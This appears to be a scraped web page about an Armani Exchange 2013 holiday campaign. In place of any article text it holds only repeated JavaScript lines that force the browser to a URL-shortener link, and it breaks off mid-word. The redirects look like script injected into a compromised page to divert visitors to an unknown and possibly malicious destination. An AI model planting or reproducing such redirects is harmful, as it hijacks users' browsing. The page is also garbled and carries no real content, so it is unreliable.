
Armani Exchange Holiday 2013 Campaign
December 24, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...